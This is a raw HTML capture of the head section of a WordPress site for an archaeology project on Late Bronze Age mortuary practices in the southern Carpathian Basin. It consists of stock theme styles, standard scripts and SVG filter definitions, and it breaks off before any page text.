

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://projekti.iarh.hr/bampica/
body_size: 11433
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7 no-js" lang="hr-HR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js" lang="hr-HR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="hr-HR">
<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="profile"  href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="http://projekti.iarh.hr/bampica/xmlrpc.php" />
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Late Bronze Age mortuary practices and society in southern Carpathian Basin</title>
<meta name='robots' content='noindex, nofollow' />
<link rel="alternate" type="application/rss+xml" title="Late Bronze Age mortuary practices and society in southern Carpathian Basin &raquo; Feed" href="http://projekti.iarh.hr/bampica/feed/" />
<link rel="alternate" type="application/rss+xml" title="Late Bronze Age mortuary practices and society in southern Carpathian Basin &raquo; Comments Feed" href="http://projekti.iarh.hr/bampica/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/projekti.iarh.hr\/bampica\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://projekti.iarh.hr/bampica/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://projekti.iarh.hr/bampica/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='customizr-fa-css' href='http://projekti.iarh.hr/bampica/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=4.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-common-css' href='http://projekti.iarh.hr/bampica/wp-content/themes/customizr/inc/assets/css/tc_common.min.css?ver=4.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-skin-css' href='http://projekti.iarh.hr/bampica/wp-content/themes/customizr/inc/assets/css/orange.min.css?ver=4.4.21' type='text/css' media='all' />
<style id='customizr-skin-inline-css' type='text/css'>

                  .site-title,.site-description,h1,h2,h3,.tc-dropcap {
                    font-family : 'Georgia','Georgia','serif';
                    font-weight : inherit;
                  }

                  body,.navbar .nav>li>a {
                    font-family : 'Verdana','Geneva','sans-serif';
                    font-weight : inherit;
                  }

          .tc-dropcap {
            color: #F78C40;
            float: left;
            font-size: 75px;
            line-height: 75px;
            padding-right: 8px;
            padding-left: 3px;
          }

          .skin-shadow .tc-dropcap {
            color: #F78C40;
            text-shadow: #e16309 -1px 0, #e16309 0 -1px, #e16309 0 1px, #e16309 -1px -2px;
          }

          .simple-black .tc-dropcap {
            color: #444;
          }
table { border-collapse: separate; }
                           body table { border-collapse: collapse; }
                          
.social-links .social-icon:before { content: none } 
.sticky-enabled .tc-shrink-on .site-logo img {
    					height:30px!important;width:auto!important
    				}

    				.sticky-enabled .tc-shrink-on .brand .site-title {
    					font-size:0.6em;opacity:0.8;line-height:1.2em
    				}

.site-logo img.sticky {
                display: none;
             }

            .sticky-enabled .tc-sticky-logo-on .site-logo img {
                display: none;
             }

            .sticky-enabled .tc-sticky-logo-on .site-logo img.sticky{
                display: inline-block;
            }

.tc-rectangular-thumb {
        max-height: 250px;
        height :250px
      }

.tc-slider-loader-wrapper{ display:none }
html.js .tc-slider-loader-wrapper { display: block }.no-csstransforms3d .tc-slider-loader-wrapper .tc-img-gif-loader {
                                                background: url('http://projekti.iarh.hr/bampica/wp-content/themes/customizr/assets/front/img/slider-loader.gif') no-repeat center center;
                                         }.tc-slider-loader-wrapper .tc-css-loader > div { border-color:#F78C40; }

      .carousel .czr-item {
        line-height: 300px;
        min-height:300px;
        max-height:300px;
      }
      .tc-slider-loader-wrapper {
        line-height: 300px;
        height:300px;
      }
      .carousel .tc-slider-controls {
        line-height: 300px;
        max-height:300px;
      }

        @media (max-width: 1200px) {
          .carousel .czr-item {
            line-height: 231px;
            max-height:231px;
            min-height:231px;
          }
          .czr-item .carousel-caption {
            max-height: 201px;
            overflow: hidden;
          }
          .carousel .tc-slider-loader-wrapper {
            line-height: 231px;
            height:231px;
          }
        }

        @media (max-width: 979px) {
          .carousel .czr-item {
            line-height: 185.4px;
            max-height:185.4px;
            min-height:185.4px;
          }
          .czr-item .carousel-caption {
            max-height: 155.4px;
            overflow: hidden;
          }
          .carousel .tc-slider-loader-wrapper {
            line-height: 185.4px;
            height:185.4px;
          }
        }

        @media (max-width: 480px) {
          .carousel .czr-item {
            line-height: 114px;
            max-height:114px;
            min-height:114px;
          }
          .czr-item .carousel-caption {
            max-height: 84px;
            overflow: hidden;
          }
          .carousel .tc-slider-loader-wrapper {
            line-height: 114px;
            height:114px;
          }
        }

        @media (max-width: 320px) {
          .carousel .czr-item {
            line-height: 84px;
            max-height:84px;
            min-height:84px;
          }
          .czr-item .carousel-caption {
            max-height: 54px;
            overflow: hidden;
          }
          .carousel .tc-slider-loader-wrapper {
            line-height: 84px;
            height:84px;
          }
        }

</style>
<link rel='stylesheet' id='customizr-style-css' href='http://projekti.iarh.hr/bampica/wp-content/themes/customizr-child/style.css?ver=4.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='http://projekti.iarh.hr/bampica/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='http://projekti.iarh.hr/bampica/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://projekti.iarh.hr/bampica/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://projekti.iarh.hr/bampica/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.21' id='modernizr-js'></script>
<script type='text/javascript' src='http://projekti.iarh.hr/bampica/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.js?ver=4.4.21' id='tc-fancybox-js'></script>
<script type='text/javascript' src='http://projekti.iarh.hr/bampica/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='tc-scripts-js-extra'>
/* <![CDATA[ */
var TCParams = {"_disabled":[],"FancyBoxState":"1","FancyBoxAutoscale":"1","SliderName":"slider-pocetna","SliderDelay":"5000","SliderHover":"1","centerSliderImg":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"anchorSmoothScroll":"linear","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".tc-carousel-control",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"ReorderBlocks":"1","centerAllImg":"1","HasComments":"","LeftSidebarClass":".span3.left.tc-sidebar","RightSidebarClass":".span3.right.tc-sidebar","LoadModernizr":"1","stickyCustomOffset":{"_initial":0,"_scrolling":0,"options":{"_static":true,"_element":""}},"stickyHeader":"1","dropdowntoViewport":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"1","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"50","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn","tc-placeholder-wrap"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":[".article-container",".__before_main_wrapper",".widget-front"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"","goldenRatio":"1.618","gridGoldenRatioLimit":"300","isSecondMenuEnabled":"","secondMenuRespSet":"in-sn-before","isParallaxOn":"1","parallaxRatio":"0.55","pluginCompats":[],"adminAjaxUrl":"http:\/\/projekti.iarh.hr\/bampica\/wp-admin\/admin-ajax.php","ajaxUrl":"http:\/\/projekti.iarh.hr\/bampica\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"b5e93edce6"},"isDevMode":"","isModernStyle":"","i18n":{"Permanently dismiss":"Permanently dismiss"},"version":"4.4.21","frontNotifications":{"styleSwitcher":{"enabled":false,"content":"","dismissAction":"dismiss_style_switcher_note_front","ajaxUrl":"http:\/\/projekti.iarh.hr\/bampica\/wp-admin\/admin-ajax.php"}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://projekti.iarh.hr/bampica/wp-content/themes/customizr/inc/assets/js/tc-scripts.min.js?ver=4.4.21' id='tc-scripts-js'></script>
<link rel="https://api.w.org/" href="http://projekti.iarh.hr/bampica/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://projekti.iarh.hr/bampica/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://projekti.iarh.hr/bampica/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(http://projekti.iarh.hr/bampica/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_de {background-image: url(http://projekti.iarh.hr/bampica/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
</style>
<link hreflang="hr" href="http://projekti.iarh.hr/bampica/?lang=hr" rel="alternate" />
<link hreflang="en" href="http://projekti.iarh.hr/bampica/?lang=en" rel="alternate" />
<link hreflang="x-default" href="http://projekti.iarh.hr/bampica/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link id="czr-favicon" rel="shortcut icon" href="http://projekti.iarh.hr/bampica/wp-content/uploads/2015/07/Bampica_logo_urna_ICO1.png" type="image/png"><style id="tt-easy-google-font-styles" type="text/css">p { }
h1 { }
h2 { }
h3 { }
h4 { }
h5 { }
h6 { }
</style>	</head>
	
	<body class="home blog wp-embed-responsive tc-fade-hover-links skin-shadow tc-no-sidebar tc-center-images skin-orange customizr-4-4-21-with-child-theme tc-sticky-header sticky-disabled tc-solid-color-on-scroll no-navbar tc-regular-menu tc-post-list-context" >
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" 